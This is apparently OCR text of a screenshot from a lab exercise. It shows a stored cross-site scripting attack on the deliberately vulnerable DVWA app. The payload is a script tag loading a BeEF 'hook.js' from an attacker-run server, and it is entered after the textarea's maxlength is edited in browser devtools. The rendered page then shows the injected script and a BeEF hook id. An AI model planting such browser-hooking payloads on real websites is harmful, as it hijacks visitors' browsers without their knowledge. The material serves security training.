 BeEF Control Panel
BeEF Basic Demo
Vulnerability: Stored Cros
Not secure
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
John
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Name: John
Message:
Script is now fitting with
the maxlength="75"
Elements Console Sources Network Performance Memory Application » 1 524
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="75">
</textarea> == $0
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">
"Name: test"
<br>
"Message: This is a test comment."
<br>
</div>
<div id="guestbook_comments">
"Name: John"
<br>
"Message: "
<script src="http://127.0.0.1:3000/hook.js">…</script>
</div>
</div>
</div>
</div>
<div id="userdata_el" beefhook="XmoqGF9IOxSoU0FgYzizRKgGqmuH1xajJQTdqpd2ZaYp843WQot39
wEkaxs7OtZFNWNNRMNEmzGe1JTq" style="visibility: hidden; position: absolute;"></div>
</body>
</html>
Changed the maxlength="75"
... ain_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea ...
Styles Computed Layout »
Filter :hov .cls +
element.style {
}
input, textarea, main.css:32
select {
font: 100% arial,sans-
serif;
vertical-align: middle;
}
textar user agent stylesheet
ea {
-webkit-writing-mode:
horizontal-tb
!important;
text-rendering: auto;
color: -internal-light-
dark( black, white);
letter-spacing: normal;
word-spacing: normal;
text-transform: none;
text-indent: 0px;
text-shadow: none;
display: inline-block;
text-align: start;
appearance: auto;
background-color: -
internal-light-dark(
rgb(255, 255, 255),
rgb(59, 59, 59));
-webkit-rtl-ordering:
logical;
flex-direction: column;
resize: auto;
cursor: text;
white-space: pre-wrap;
overflow-wrap: break-word;
column-count: initial
!important;
margin: 0em;
font: 400 13.3333px
Arial;
border-width: 1px;
border-style: solid;
border-color: -internal-
light-dark(
rgb(118, 118, 118),
rgb(133, 133, 133));
border-image: initial;
padding: 2px;
}
Inherited from table
table user agent stylesheet
{
border-collapse: separate;
text-indent: initial;
border-spacing: 2px;
}
Inherited from div#main_body
div#main_body { main.css:131